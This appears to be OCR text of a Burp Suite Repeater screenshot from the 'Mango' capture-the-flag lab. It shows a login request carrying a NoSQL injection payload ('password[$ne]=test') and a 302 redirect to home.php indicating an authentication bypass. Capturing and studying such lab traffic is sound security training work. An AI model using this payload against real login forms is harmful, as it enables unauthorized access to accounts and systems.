 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://staging-order.mango.htb ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Connection: close
11 Cookie: PHPSESSID=2sdtu6ja9hs0ehn9ig6lis5rtq
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$ne]=test&login=login
15
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Tue, 18 Feb 2020 22:57:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2
421637d5596661b4e2132cc.svg" color="#111" />
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {
20 box-sizing: border-box;
21 }
22
23 body {
24 font-family: 'Rubik', sans-serif;